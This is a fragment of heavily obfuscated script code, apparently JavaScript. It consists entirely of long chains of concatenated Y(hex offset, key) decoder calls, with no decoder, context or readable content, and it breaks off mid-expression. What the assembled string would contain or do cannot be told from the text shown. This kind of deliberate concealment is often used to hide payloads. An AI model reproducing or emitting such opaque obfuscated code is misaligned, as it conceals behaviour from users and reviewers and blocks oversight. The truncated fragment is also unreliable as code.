Y(0xed8,'J%hH')+Y(0x328e,'Z#et')+Y(0x2de1,'mA87')+Y(0x1e23,'J%hH')+Y(0x2397,'v776')+Y(0x43e9,'MkT6')+Y(0x2512,'Zkc%')+Y(0x298,'H%kI')+Y(0x33db,'H%kI')+Y(0x18c7,'J(u^')+Y(0x3147,'J(u^')+Y(0x4048,'mA87')+Y(0x13e5,'S[a4')+Y(0x1bb3,'Z#et')+Y(0x1e4c,'b6lW')+Y(0x10e2,'E$@2')+Y(0x3caf,'mrvk')+Y(0x2667,'JvZN')+Y(0x13aa,'m^&J')+Y(0x4f3,'9pW[')+Y(0x30a1,'[E4K')+Y(0x1221,'[E4K')+Y(0x3796,'VJnG')+Y(0x2d52,']kYM')+Y(0xdee,'1PM*')+Y(0x6b6,'mA87')+Y(0x19be,')1JS')+Y(0x2622,')1JS')+Y(0x1b05,'WnL7')+Y(0x659,'mI#g')+Y(0x1fe6,'WnL7')+Y(0x17ea,'h!0K')+Y(0x2451,'1PM*')+Y(0x3435,'1(Af')+Y(0x31d9,'17CK')+Y(0x443a,')A![')+Y(0x442c,'JvZN')+Y(0xd08,'7eCY')+Y(0x3b60,'v776')+Y(0x2eac,'v776')+Y(0x3b9e,'E$@2')+Y(0x4175,'9pW[')+Y(0xd2f,'MkT6')+Y(0x417f,'hLyQ')+Y(0x1624,'6ZqT')+Y(0x1c45,'J%hH')+Y(0x2d6,'1PM*')+Y(0x3b75,']kYM')+Y(0x125a,')A![')+Y(0x1265,'H%kI')+Y(0x28d,'J(u^')+Y(0xf40,'vrwG')+Y(0x4014,'DlgP')+Y(0xde1,'v776')+Y(0x3215,'mrvk')+Y(0x55e,'Zkc%')+Y(0x1939,'&HmG')+Y(0x3928,'J%hH')+Y(0x2a6,'mI#g')+Y(0x5d6,'&HmG')+Y(0x989,'v776')+Y(0x1de,'#[5H')+Y(0x159f,'%x&B')+Y(0x8cb,'v776')+Y(0x1476,'9pW[')+Y(0x350c,'E$@2')+Y(0x189b,'ir*3')+Y(0x298a,'h!0K')+Y(0xac3,'&HmG')+Y(0xe85,'MkT6')+Y(0x317e,'h!0K')+Y(0x2666,'h!0K')+Y(0x2109,'QGV7')+Y(0x3266,'Cu$U')+Y(0x216b,'h!0K')+Y(0x2c5b,'f8WK')+Y(0x3563,'ir*3')+Y(0x4439,'6ZqT')+Y(0x1d0e,'v776')+Y(0x324b,'tHy]')+Y(0x1eca,'1%jC')+Y(0x3e6b,'MkT6')+Y(0x6e8,'fVmH')+Y(0x236,'7eCY')+Y(0x604,'gIv9')+Y(0x397b,'4]aJ')+Y(0x36a4,'v776')+Y(0x141b,'h!0K')+Y(0x854,'m^&J')+Y(0x37d9,'b6lW')+Y(0x144f,'vrwG')+Y(0x20c2,'7eCY')+Y(0x3305,'5L)s')+Y(0x12f8,'b6lW')+Y(0x2479,'JvZN')+Y(0xb25,'J(u^')+Y(0xb2d,'J(u^')+Y(0x53f,']kYM')+Y(0x2193,'f8WK')+Y(0x987,'h!0K')+Y(0x1a6d,'PNzJ')+Y(0x2d0e,'hLyQ')+Y(0x33f2,'JvZN')+Y(0x44dc,'mI#g')+Y(0xd53,'v776')+Y(0x2d4a,'&HmG')+Y(0x2084,'hLyQ')+Y(0x27f9,'VJnG')+Y(0x40ca,'mA87')+Y(0x3ea7,'tHy]')+Y(0x4043,'QGV7')+Y(0x1a0b,'WnL7')+Y(0x16bf,'gIv9')+Y(0x2c66,'JvZN')+Y(0xaeb,'4]aJ')+Y(0x263b,')A![')+Y(0x3d33,'VJnG')+Y(0x358e,'J(u^')+Y(0x10f4,'VJnG')+Y(0x2972,'17CK')+Y(0x2abc,'17CK'))+(Y(0x3000,'7eCY')+Y(0x376d,'Z#et')+Y(0x3a07,'E$@2')+Y(0xb0f,'m^&J')+Y(0x16ec,'S[a4')+Y(0x89e,'b6lW')+Y(0xa72,'b6lW')+Y(0x25c3,'mI#g')+Y(0x14b7,'H%kI')+Y(0x31a4,'&HmG')+Y(0x3255,'&HmG')+Y(0x1834,'DlgP')+Y(0x26e4,'Q45&')+Y(0xaa5,'m^&J')+Y(0x4087,'mrvk')+Y(0x3db1,'ir*3')+Y(0x709,'1(Af')+Y(0xfe9,')1JS')+Y(0x3724,']kYM')+Y(0x2083,'dLmP')+Y(0x233e,'1(Af')+Y(0x400b,'Cu$U')+Y(0x38b0,'mrvk')+Y(0x337f,'VJnG')+Y(0x399a,'ir*3')+Y(0x28fe,'Cu$U')+Y(0x1bb8,'WnL7')+Y(0x24e2,'Z#et')+Y(0x282d,')A![')+Y(0x363f,')1JS')+Y(0x3f12,'9pW[')+Y(0x13b2,'hLyQ')+Y(0x3aa9,')1JS')+Y(0x3daa,'WnL7')+Y(0x39ae,'Zkc%')+Y(0x40a1,'f8WK')+Y(0x2693,'V]r)')+Y(0x2f53,'fVmH')+Y(0x29ac,'G*kX')+Y(0xc9d,'#[5H')+Y(0x3473,'f8WK')+Y(0x2ba0,'vrwG')+Y(0x4350,'dLmP')+Y(0x2c22,'S[a4')+Y(0x14d5,'gIv9')+Y(0x7dd,'m^&J')+Y(0x35d3,'6ZqT')+Y(0x34a2,'J(u^')+Y(0x2e67,'17CK')+Y(0x2f2b,'tHy]')+Y(0x3ec1,'V]r)')+Y(0x167d,'m^&J')+Y(0x11d1,'G*kX')+Y(0x42c0,'J(u^')+Y(0x2bbd,'dLmP')+Y(0x2518,'1PM*')+Y(0x3656,'b6lW')+Y(0x125e,'QGV7')+Y(0x41d1,'PNzJ')+Y(0x2757,'vrwG')+Y(0x2994,'S[a4')+Y(0x40f3,')A![')+Y(0xeab,'G*kX')+Y(0x2658,'7eCY')+Y(0x2b30,'[E4K')+Y(0x2bd1,'V]r)')+Y(0x1296,'6ZqT')+Y(0x43e6,'MkT6')+Y(0x3d88,'f8WK')+Y(0x3d9a,'&HmG')+Y(0x1828,'Z#et')+Y(0x1691,'1%jC')+Y(0x1361,'G*kX')+Y(0x35f5,'DlgP')+Y(0xdd1,'J%hH')+Y(0x3956,'mI#g')+Y(0x3c65,'6ZqT')+Y(0x1530,'5L)s')+Y(0xf6e,')A![')+Y(0x23d7,'9pW[')+Y(0x2612,'4]aJ')+Y(0x2a93,'G*kX')+Y(0xdea,'Zkc%')+Y(0x29e7,'Q45&')+Y(0x34ae,'E$@2')+Y(0x1249,'m^&J')+Y(0x2058,'vrwG')+Y(0x3e9,'J%hH')+Y(0x2a67,'1(Af')+Y(0x3edb,'b6lW')+Y(0x3725,'Zkc%')+Y(0x3f18,'l4LE')+Y(0x1697,'mA87')+Y(0x5ff,'hLyQ')+Y(0x42e6,'4]aJ')+Y(0x2cbd,'hLyQ')+Y(0x4dc,'JvZN')+Y(0x2827,'fVmH')+Y(0x36e9,'VJnG')+Y(0x151b,'h!0K')+Y(0x3610,'1%jC')+Y(0x38a8,'b6lW')+Y(0x28fa,'4]aJ')+Y(0x829,'1%jC')+Y(0x2878,'1(Af')+Y(0x1796,'[E4K')+Y(0x287,'b6lW')+Y(0x12c1,'E$@2')+Y(0x4423,'G*kX')+Y(0x3125,'VJnG')+Y(0x3a4,'Zkc%')+Y(0x4023,'tHy]')+Y(0xf26,'1(Af')+Y(0x2ac8,'4]aJ')+Y(0x3081,'6ZqT')+Y(0x10f7,'17CK')+Y(0x2d66,'V]r)')+Y(0x3fe0,'l4LE')+Y(0x355c,'Zkc%')+Y(0x1a71,'WnL7')+Y(0x3945,'b6lW')+Y(0x55f,'h!0K')+Y(0x2928,'&HmG')+Y(0x1eb9,'4]aJ')+Y(0x1554,'tHy]')+Y(0x11ac,'VJnG')+Y(0x31fa,'H%kI')+Y(0x858,'V]r)')+Y(0x251e,'f8WK')+Y(0x139e,'6ZqT')+Y(0x1404,'V]r)')+Y(0x195e,'mI#g')+Y(0x225d,'MkT6')+Y(0x1f3d,'%x&B')+Y(0x429,'1PM*')+Y(0x3105,'mrvk')+Y(0x3088,'&HmG')+Y(0x42b7,'JvZN')+Y(0x1931,'JvZN')+Y(0x2447,'DlgP')+Y(0x857,'%x&B')+Y(0x2b64,'E$@2')+Y(0x486,'9pW[')+Y(0x4533,'J%hH')+Y(0x2f7f,'H%kI')+Y(0xc97,'4]aJ')+Y(0x8a8,']kYM')+Y(0x1d9b,'b6lW')+Y(0xc5c,'WnL7')+Y(0x4065,'QGV7')+Y(0x26a2,'%x&B')+Y(0xde9,'4]aJ')+Y(0x304c,'h!0K')+Y(0x3bb6,'tHy]')+Y(0x3807,'Q45&')+Y(0x3dcf,'[E4K')+Y(0x1cc6,'dLmP')+Y(0x300,'J%hH')+Y(0x2c6a,'JvZN')+Y(0x2c0b,'v776')+Y(0x2852,'Zkc%')+Y(0x3d6a,'m^&J')+Y(0x2595,'VJnG')+Y(0x869,'1PM*')+Y(0x40d8,'WnL7')+Y(0x183c,'DlgP')+Y(0x3f69,'mA87')+Y(0x4068,'5L)s')+Y(0x390e,'WnL7')+Y(0x1d35,'H%kI')+Y(0x3559,'1(Af')+Y(0x1a68,'V]r)')+Y(0x44d0,'17CK')+Y(0x1f72,'b6lW')+Y(0x8ee,'QGV7')+Y(0x3245,'5L)s')+Y(0x335e,'H%kI')+Y(0x83f,')A![')+Y(0x39f1,'WnL7')+Y(0x1bed,'1(Af')+Y(0x33f4,'VJnG')+Y(0x1615,'h!0K')+Y(0x2c9,'1(Af')+Y(0x2675,'&HmG')+Y(0x3e4d,'vrwG')+Y(0x21dc,'S[a4')+Y(0x3850,'#[5H')+Y(0x3987,'17CK')+Y(0x2647,'gIv9')+Y(0x3ae,'VJnG')+Y(0x43be,'gIv9')+Y(0x2e14,'[E4K')+Y(0x675,'Zkc%')+Y(0x434a,'6ZqT')+Y(0x159c,'m^&J')+Y(0x422a,'4]aJ')+Y(0x2b3a,'1%jC')+Y(0x428d,'%x&B')+Y(0x3718,'dLmP')+Y(0x16cd,'1(Af'))+(Y(0x1085,'PNzJ')+Y(0x1288,')1JS')+Y(0x1c7e,'1(Af')+Y(0x22e5,'6ZqT')+Y(0x134c,'dLmP')+Y(0x263a,'Q45&')+Y(0x366a,'5L)s')+Y(0x1c5a,'hLyQ')+Y(0x26a8,'dLmP')+Y(0x3950,'ir*3')+Y(0x1f5e,'f8WK')+Y(0x2749,'17CK')+Y(0x3b3c,'MkT6')+Y(0x2de7,'[E4K')+Y(0x3018,'6ZqT')+Y(0x3bf4,'WnL7')+Y(0x149b,'mrvk')+Y(0x551,'#[5H')+Y(0x40ce,'h!0K')+Y(0x542,'l4LE')+Y(0x1b34,'&HmG')+Y(0x3828,'tHy]')+Y(0x11d4,'hLyQ')+Y(0xec2,'mA87')+Y(0x2ff3,'f8WK')+Y(0x2f3f,'JvZN')+Y(0x24f0,'1PM*')+Y(0x24a4,')A![')+Y(0x228c,'DlgP')+Y(0x2659,'mI#g')+Y(0x194d,'fVmH')+Y(0x3cf4,'mI#g')+Y(0x3137,'1PM*')+Y(0x13c1,'1(Af')+Y(0x2dfd,'f8WK')+Y(0x188c,'WnL7')+Y(0x368b,'J%hH')+Y(0x1185,'1PM*')+Y(0x2e9d,'1(Af')+Y(0xf02,'tHy]')+Y(0xe7c,'JvZN')+Y(0x1590,'mA87')+Y(0x3192,'1PM*')+Y(0x2a62,'1PM*')+Y(0x4d9,'DlgP')+Y(0x6a9,'Q45&')+Y(0x2498,'hLyQ')+Y(0x4473,'S[a4')+Y(0x34eb,')A![')+Y(0x2f5a,'Z#et')+Y(0x2a9b,'hLyQ')+Y(0x27b2,'#[5H')+Y(0x1596,'9pW[')+Y(0x3087,'E$@2')+Y(0x2bdf,'WnL7')+Y(0x284,'Z#et')+Y(0x1cef,'tHy]')+Y(0x2c39,'dLmP')+Y(0x399b,'vrwG')+Y(0x5a8,'JvZN')+Y(0x1420,'WnL7')+Y(0x2513,'gIv9')+Y(0x13f3,'JvZN')+Y(0x11a8,'VJnG')+Y(0x252f,'VJnG')+Y(0x2c86,'[E4K')+Y(0x2557,'PNzJ')+Y(0x3d17,'m^&J')+Y(0x3f4f,'V]r)')+Y(0x26e6,'v776')+Y(0x2b33,'QGV7')+Y(0x2494,'Q45&')+Y(0xa07,'Zkc%')+Y(0x18c3,'J%hH')+Y(0x3c27,'WnL7')+Y(0x3715,'f8WK')+Y(0x34b1,'l4LE')+Y(0x389f,'17CK')+Y(0x1536,'4]aJ')+Y(0x3892,'1%jC')+Y(0x4393,'VJnG')+Y(0x23c5,'mI#g')+Y(0x384d,'J%hH')+Y(0x167c,'mI#g')+Y(0x43c0,'J(u^')+Y(0x44c6,'b6lW')+Y(0x3061,'JvZN')+Y(0x19db,'[E4K')+Y(0x1d46,'Z#et')+Y(0x22a4,'JvZN')+Y(0x1e01,'1%jC')+Y(0x2b87,'hLyQ')+Y(0x346f,'H%kI')+Y(0x290c,'G*kX')+Y(0x1fe,'V]r)')+Y(0xbf5,'H%kI')+Y(0x40ea,'WnL7')+Y(0x169f,'DlgP')+Y(0x34b0,'E$@2')+Y(0xe0a,'E$@2')+Y(0xbcb,'5L)s')+Y(0xa20,'[E4K')+Y(0xba9,'mrvk')+Y(0x2154,'4]aJ')+Y(0x23ee,'4]aJ')+Y(0x2e54,'&HmG')+Y(0x43c4,'PNzJ')+Y(0x38f5,'mrvk')+Y(0x20de,'QGV7')+Y(0x393,'[E4K')+Y(0x2f61,'Zkc%')+Y(0x320c,'Cu$U')+Y(0x17b7,'mrvk')+Y(0x1c71,'J(u^')+Y(0x352,'JvZN')+Y(0xee8,'VJnG')+Y(0x3b36,'dLmP')+Y(0x2934,'4]aJ')+Y(0xd59,'7eCY')+Y(0x802,'1(Af')+Y(0x2dab,'fVmH')+Y(0x1fb,'&HmG')+Y(0x2e78,'17CK')+Y(0x2e41,'MkT6')+Y(0xb24,'Q45&')+Y(0x205a,'E$@2')+Y(0x2f09,')1JS')+Y(0x24e1,'1%jC')+Y(0x27ee,'hLyQ')+Y(0x4306,'dLmP')+Y(0x2ff1,'1(Af')+Y(0xf14,'1PM*')+Y(0x2e49,'Zkc%')+Y(0xd8c,'fVmH')+Y(0x3b83,'#[5H')+Y(0x9e0,'J(u^')+Y(0x2417,'5L)s')+Y(0x3a13,'tHy]')+Y(0x282e,'mI#g')+Y(0x3fd9,'1(Af')+Y(0x1455,'J(u^')+Y(0x348,'hLyQ')+Y(0x21c8,'9pW[')+Y(0x36fc,'&HmG')+Y(0x3b9,'[E4K')+Y(0x1ad1,'MkT6')+Y(0x2539,'mI#g')+Y(0x227c,'6ZqT')+Y(0x37d8,'mI#g')+Y(0x372f,'1PM*')+Y(0x2529,'vrwG')+Y(0x2c46,'1PM*')+Y(0x22e7,'Cu$U')+Y(0x5b0,'S[a4')+Y(0x3374,'#[5H')+Y(0x3db,'VJnG')+Y(0x259f,'&HmG')+Y(0x1488,'1(Af')+Y(0x255c,')A![')+Y(0x3b2,'7eCY')+Y(0x1824,'9pW[')+Y(0x2947,'gIv9')+Y(0x11c4,')1JS')+Y(0x2429,'l4LE')+Y(0x4195,'dLmP')+Y(0x81d,'H%kI')+Y(0x10a9,'7eCY')+Y(0x9a7,'ir*3')+Y(0xffd,'5L)s')+Y(0x3ce1,'mA87')+Y(0x108a,'5L)s')+Y(0x16e8,'Z#et')+Y(0x102d,'ir*3')+Y(0x1173,'hLyQ')+Y(0x173b,'ir*3')+Y(0x95a,'9pW[')+Y(0x2d07,'Z#et')+Y(0x133b,'VJnG')+Y(0x36e5,'vrwG')+Y(0x3d3a,'JvZN')+Y(0x1dae,'PNzJ')+Y(0x1d52,'dLmP')+Y(0x1a4d,'VJnG')+Y(0x2f08,'dLmP')+Y(0x238a,'5L)s')+Y(0xeba,'m^&J')+Y(0x1ea7,'dLmP')+Y(0x219f,'mA87')+Y(0x335d,'WnL7')+Y(0x1809,'1%jC')+Y(0x8f3,'J%hH')+Y(0x432d,')1JS')+Y(0x28bf,'Z#et')+Y(0x387e,'WnL7')+Y(0x3930,'4]aJ')+Y(0x248a,'gIv9')+Y(0x3134,'mA87')+Y(0x1ff6,'ir*3')+Y(0x3bfd,'tHy]')+Y(0xa45,'1%jC'))+(Y(0x3fa5,'MkT6')+Y(0x3ca2,'&HmG')+Y(0x31c7,')1JS')+Y(0x2592,'l4LE')+Y(0x17d4,'v776')+Y(0x42c1,'h!0K')+Y(0x2067,'4]aJ')+Y(0x969,'gIv9')+Y(0x3d84,'17CK')+Y(0x9a5,'v776')+Y(0x3e4b,'fVmH')+Y(0x3d56,')A![')+Y(0x2d3d,')A![')+Y(0x2eaf,'9pW[')+Y(0x599,'4]aJ')+Y(0xb2e,'E$@2')+Y(0x4180,'17CK')+Y(0x2062,'mA87')+Y(0x406a,'hLyQ')+Y(0x1101,'&HmG')+Y(0x3dc6,'vrwG')+Y(0x1dee,'1PM*')+Y(0xe17,'h!0K')+Y(0x14bd,'h!0K')+Y(0x14c6,'V]r)')+Y(0x1723,'#[5H')+Y(0x15bb,'9pW[')+Y(0xe05,'9pW[')+Y(0x1580,'vrwG')+Y(0x19b9,'S[a4')+Y(0x40cf,'1(Af')+Y(0xe30,'b6lW')+Y(0x209b,'&HmG')+Y(0xef7,'MkT6')+Y(0xdf2,'5L)s')+Y(0x3e8,'&HmG')+Y(0xcd1,'dLmP')+Y(0x1d9a,'hLyQ')+Y(0x8da,'6ZqT')+Y(0x3eb2,'6ZqT')+Y(0x3897,'4]aJ')+Y(0x4392,'V]r)')+Y(0x3067,']kYM')+Y(0x2bf9,'H%kI')+Y(0x4239,'V]r)')+Y(0x29a2,'5L)s')+Y(0x3a38,'G*kX')+Y(0x12a3,')A![')+Y(0x3d5,'f8WK')+Y(0xca2,'#[5H')+Y(0x915,'mI#g')+Y(0x2488,'17CK')+Y(0x2c0c,'v776')+Y(0x44b8,')A![')+Y(0x2808,'S[a4')+Y(0x223e,'Zkc%')+Y(0xdb5,'v776')+Y(0x2860,'%x&B')+Y(0x2901,'E$@2')+Y(0x2a8f,'6ZqT')+Y(0x2dca,'v776')+Y(0x44b7,'J%hH')+Y(0x25d1,'DlgP')+Y(0x1b2c,'mrvk')+Y(0x1f64,']kYM')+Y(0xfe5,'J%hH')+Y(0x3111,'dLmP')+Y(0x1f04,'tHy]')+Y(0x82d,'m^&J')+Y(0x28c3,'mrvk')+Y(0x349d,'MkT6')+Y(0x370d,'#[5H')+Y(0x1858,'PNzJ')+Y(0x1423,'G*kX')+Y(0x36ba,'Z#et')+Y(0xac7,'9pW[')+Y(0x131f,'4]aJ')+Y(0x16fa,'WnL7')+Y(0x7b7,'vrwG')+Y(0x181c,'#[5H')+Y(0x482,'17CK')+Y(0xce5,'DlgP')+Y(0x406e,'6ZqT')+Y(0x1cc2,'WnL7')+Y(0x11d3,'vrwG')+Y(0x182f,'vrwG')+Y(0x29e4,'QGV7')+Y(0xd69,'7eCY')+Y(0x1cdf,'MkT6')+Y(0x3cd8,'DlgP')+Y(0x115d,'mI#g')+Y(0x248e,'vrwG')+Y(0x1c5b,'gIv9')+Y(0xf7b,'%x&B')+Y(0x1cca,'4]aJ')+Y(0x1d05,'7eCY')+Y(0x3421,'V]r)')+Y(0x3f58,'E$@2')+Y(0x3891,'f8WK')+Y(0x333b,'V]r)')+Y(0x5f2,'5L)s')+Y(0x382f,'E$@2')+Y(0xe14,'Zkc%')+Y(0x84b,'l4LE')+Y(0x25e6,'v776')+Y(0x3b93,'JvZN')+Y(0xe1e,'mI#g')+Y(0x37c,'ir*3')+Y(0x1573,'H%kI')+Y(0x3155,'h!0K')+Y(0x31f8,'PNzJ')+Y(0x10c7,'#[5H')+Y(0x229d,'V]r)')+Y(0x1206,'MkT6')+Y(0x244a,'J%hH')+Y(0x11ff,'v776')+Y(0x1031,'1(Af')+Y(0x2495,')1JS')+Y(0x1b1d,'1PM*')+Y(0x2092,'tHy]')+Y(0x450,'vrwG')+Y(0x1434,'fVmH')+Y(0x181e,'dLmP')+Y(0x2c2e,'6ZqT')+Y(0x38a9,'f8WK')+Y(0x1189,'WnL7')+Y(0x1f61,'VJnG')+Y(0x14db,'MkT6')+Y(0x2a90,'Q45&')+Y(0x2c9c,'G*kX')+Y(0x49b,'9pW[')+Y(0xb0b,'Cu$U')+Y(0x2a7e,'Cu$U')+Y(0x1a30,'mrvk')+Y(0x1c6f,'Z#et')+Y(0xb6e,'f8WK')+Y(0x32e3,'1(Af')+Y(0x23b,'PNzJ')+Y(0xab9,'6ZqT')+Y(0x4ac,'5L)s')+Y(0x16b6,'J(u^')+Y(0x440a,'QGV7')+Y(0x2b0d,'1%jC')+Y(0x2ea2,'Zkc%')+Y(0x28e3,'fVmH')+Y(0x2f80,'4]aJ')+Y(0x67b,'V]r)')+Y(0x3937,'gIv9')+Y(0x43d3,'b6lW')+Y(0xa30,'G*kX')+Y(0x3740,'17CK')+Y(0x873,'b6lW')+Y(0x1b09,'ir*3')+Y(0x2320,'#[5H')+Y(0x132c,'JvZN')+Y(0x326b,'Z#et')+Y(0x26e5,'&HmG')+Y(0x2985,'gIv9')+Y(0x10d7,'m^&J')+Y(0x322e,'1PM*')+Y(0x327f,'WnL7')+Y(0x1cf,'v776')+Y(0x102a,'Cu$U')+Y(0x169b,'fVmH')+Y(0x25da,'f8WK')+Y(0x697,'DlgP')+Y(0x1d14,')A![')+Y(0x3655,'gIv9')+Y(0x446,'VJnG')+Y(0x2fc2,'Zkc%')+Y(0x16da,'V]r)')+Y(0x36ac,'DlgP')+Y(0x2ba5,'1%jC')+Y(0x41df,'JvZN')+Y(0x2627,'l4LE')+Y(0x4425,')A![')+Y(0x1b71,'fVmH')+Y(0x763,'&HmG')+Y(0x3a97,'f8WK')+Y(0x1b08,'ir*3')+Y(0x249e,'S[a4')+Y(0x3419,'m^&J')+Y(0x2ae,'Zkc%')+Y(0x328a,']kYM')+Y(0x3a03,'PNzJ')+Y(0x1412,'#[5H')+Y(0x425f,'1PM*')+Y(0x2566,'#[5H')+Y(0x3a9f,'Z#et')+Y(0x1d7d,'1PM*')+Y(0x41ad,')1JS')+Y(0x2508,'VJnG')+Y(0x3d3,'dLmP')+Y(0xdc2,'9pW[')+Y(0x2941,'b6lW')+Y(0x2834,'1PM*')+Y(0x1851,'v776')+Y(0x24dc,'7eCY')+Y(0x36d8,'m^&J')+Y(0x1cd7,'17CK'))+(Y(0x4033,'[E4K')+Y(0xcc4,'WnL7')+Y(0x3a43,'17CK')+Y(0xae9,'Q45&')+Y(0x3dad,'m^&J')+Y(0x1577,'1PM*')+Y(0x1eeb,'7eCY')+Y(0x3ae2,'tHy]')+Y(0x259b,'6ZqT')+Y(0x10dd,'tHy]')+Y(0x5ab,'m^&J')+Y(0x766,'&HmG')+Y(0x242f,'17CK')+Y(0x2b20,'gIv9')+Y(0x2028,'f8WK')+Y(0x27d0,'QGV7')+Y(0x4035,'mrvk')+Y(0x14ef,'5L)s')+Y(0x35a2,'H%kI')+Y(0x2c04,'hLyQ')+Y(0xc54,'S[a4')+Y(0x37c7,'JvZN')+Y(0x2ba4,'V]r)')+Y(0x1f39,'1%jC')+Y(0x1543,'1(Af')+Y(0x3770,'1(Af')+Y(0xa8c,'m^&J')+Y(0x7a1,'[E4K')+Y(0x33f8,'v776')+Y(0x2472,'PNzJ')+Y(0x320a,'J(u^')+Y(0x1d02,'hLyQ')+Y(0x1d16,'Z#et')+Y(0xf97,')A![')+Y(0x2d55,'H%kI')+Y(0xfef,'4]aJ')+Y(0x27b3,'S[a4')+Y(0x39be,'Cu$U')+Y(0xd13,'6ZqT')+Y(0x278e,'6ZqT')+Y(0x420e,'Q45&')+Y(0xeec,'S[a4')+Y(0x238f,'hLyQ')+Y(0x285b,'Cu$U')+Y(0x3085,'JvZN')+Y(0x2104,'H%kI')+Y(0xd92,'1%jC')+Y(0x3510,'G*kX')+Y(0x246,'7eCY')+Y(0x2d49,'V]r)')+Y(0xb26,'1PM*')+Y(0x212c,']kYM')+Y(0x83a,'9pW[')+Y(0x37bb,'m^&J')+Y(0x136a,'G*kX')+Y(0x3c8f,'#[5H')+Y(0x1db3,'gIv9')+Y(0xbc3,'ir*3')+Y(0x17f3,'Z#et')+Y(0x2293,'DlgP')+Y(0x3889,'DlgP')+Y(0x2ab,')1JS')+Y(0x4e1,'Cu$U')+Y(0x35a,'&HmG')+Y(0x23c3,'#[5H')+Y(0x26f3,'6ZqT')+Y(0x232c,'V]r)')+Y(0xb67,')1JS')+Y(0x3b84,'V]r)')+Y(0x418e,'&HmG')+Y(0x21be,'QGV7')+Y(0x3208,'%x&B')+Y(0x26ef,'Z#et')+Y(0x5f8,'fVmH')+Y(0x25cc,'Zkc%')+Y(0x332e,'v776')+Y(0x2198,'f8WK')+Y(0x37f8,')1JS')+Y(0x2a60,'J(u^')+Y(0x25b0,'tHy]')+Y(0x3874,'tHy]')+Y(0x2bf0,'tHy]')+Y(0x422c,'G*kX')+Y(0xfa2,'4]aJ')+Y(0x3604,'1%jC')+Y(0x1b55,'ir*3')+Y(0x2cf4,'VJnG')+Y(0x1706,')1JS')+Y(0x3e2e,'%x&B')+Y(0x1162,'h!0K')+Y(0x1b81,'S[a4')+Y(0x3769,')1JS')+Y(0x1fdb,'Z#et')+Y(0x44ec,'6ZqT')+Y(0x2fd7,'&HmG')+Y(0x14ec,'17CK')+Y(0x3c6a,'mA87')+Y(0x2ecd,'Zkc%')+Y(0x26fb,'V]r)')+Y(0x2166,'b6lW')+Y(0x2000,'#[5H')+Y(0x1588,'mI#g')+Y(0x3768,'m^&J')+Y(0x250c,'[E4K')+Y(0x3d8,'b6lW')+Y(0x16a5,'JvZN')+Y(0x23bc,')A![')+Y(0x3f9,'1(Af')+Y(0xc33,'[E4K')+Y(0x2270,'7eCY')+Y(0x3f70,'fVmH')+Y(0x2c8c,'hLyQ')+Y(0x24bc,'#[5H')+Y(0x472,'WnL7')+Y(0x1609,'6ZqT')+Y(0x2c65,'DlgP')+Y(0x1f8c,'1%jC')+Y(0x9b2,'S[a4')+Y(0x508,']kYM')+Y(0x2de4,'hLyQ')+Y(0x3460,'MkT6')+Y(0x3a63,'Z#et')+Y(0x896,'QGV7')+Y(0x93f,'[E4K')+Y(0x363d,'QGV7')+Y(0x3fa9,'mrvk')+Y(0x8d0,'J(u^')+Y(0x2832,'PNzJ')+Y(0x4390,'J%hH')+Y(0x3427,'1%jC')+Y(0x1db9,')A![')+Y(0x149d,'m^&J')+Y(0x1818,'J%hH')+Y(0x44a6,'H%kI')+Y(0xf84,'vrwG')+Y(0x1248,'hLyQ')+Y(0x1ec7,'%x&B')+Y(0x3675,'tHy]')+Y(0x43c6,')1JS')+Y(0x3adb,'Cu$U')+Y(0x12a2,'vrwG')+Y(0x151c,'mrvk')+Y(0x672,'1(Af')+Y(0x3727,'%x&B')+Y(0xece,'%x&B')+Y(0x3521,')A![')+Y(0x146e,'mA87')+Y(0x2f93,'1%jC')+Y(0x51f,'m^&J')+Y(0x1603,'1%jC')+Y(0x1fe2,'Cu$U')+Y(0x3907,'JvZN')+Y(0x12ab,'vrwG')+Y(0xbc8,'b6lW')+Y(0x38f,'dLmP')+Y(0x33d1,'tHy]')+Y(0x3cbe,'hLyQ')+Y(0x1e94,'7eCY')+Y(0x1f2e,'%x&B')+Y(0x26af,')1JS')+Y(0x4325,'#[5H')+Y(0x38ee,'mI#g')+Y(0x41b5,'5L)s')+Y(0x1561,'9pW[')+Y(0x258d,'4]aJ')+Y(0x3714,']kYM')+Y(0x18d7,'JvZN')+Y(0x35cc,'dLmP')+Y(0x3a94,'MkT6')+Y(0x3e2a,'Q45&')+Y(0x23cb,'tHy]')+Y(0x1a25,'v776')+Y(0x3f78,'vrwG')+Y(0x37fe,'6ZqT')+Y(0x1473,'6ZqT')+Y(0x59b,'gIv9')+Y(0x17c8,'J(u^')+Y(0x13ad,']kYM')+Y(0x1bd6,'v776')+Y(0x3bd3,'dLmP')+Y(0x3671,'&HmG')+Y(0x223f,'WnL7')+Y(0x1c90,'5L)s')+Y(0x40b1,'MkT6')+Y(0x9ba,'mI#g')+Y(0x2238,'Cu$U')+Y(0x25e,'Cu$U')+Y(0x4ce,'tHy]')+Y(0x2e68,'[E4K')+Y(0x524,')1JS')+Y(0x1c72,']kYM')+Y(0x1e1e,'QGV7')+Y(0x13f2,'[E4K')+Y(0xdaf,'G*kX')+Y(0x20cf,'Cu$U')+Y(0x42f9,'6ZqT')+Y(0x1cfb,'1%jC')+Y(0xb69,'6ZqT')+Y(0x3008,'MkT6')+Y(0x3173,'tHy]'))+(Y(0x2d01,'J%hH')+Y(0xb83,'&HmG')+Y(0x200a,'h!0K')+Y(0x982,'6ZqT')+Y(0x3a67,'fVmH')+Y(0x1fe9,'v776')+Y(0x1651,'QGV7')+Y(0x2f43,'VJnG')+Y(0x870,'Q45&')+Y(0x4084,'Q45&')+Y(0xc62,'V]r)')+Y(0x1cfe,'JvZN')+Y(0x33e2,'1%jC')+Y(0x960,'l4LE')+Y(0x1198,'1%jC')+Y(0x572,'MkT6')+Y(0x38e5,'tHy]')+Y(0x4056,'1PM*')+Y(0x3f46,'mrvk')+Y(0x3538,'v776')+Y(0x362a,'9pW[')+Y(0x2787,']kYM')+Y(0x4a6,'VJnG')+Y(0xf63,'v776')+Y(0x1ea2,'#[5H')+Y(0x949,'PNzJ')+Y(0x3810,'4]aJ')+Y(0x2c4e,'G*kX')+Y(0x2aa,'fVmH')+Y(0x38c9,'Cu$U')+Y(0x221f,'S[a4')+Y(0x1bdf,'%x&B')+Y(0x64e,'tHy]')+Y(0x105b,'1(Af')+Y(0x1018,'tHy]')+Y(0x3cd7,'mA87')+Y(0x210f,'mA87')+Y(0x2418,'Cu$U')+Y(0x820,'7eCY')+Y(0x951,'J(u^')+Y(0x1243,'Z#et')+Y(0x998,'1(Af')+Y(0x1a2a,'m^&J')+Y(0x724,'J(u^')+Y(0x1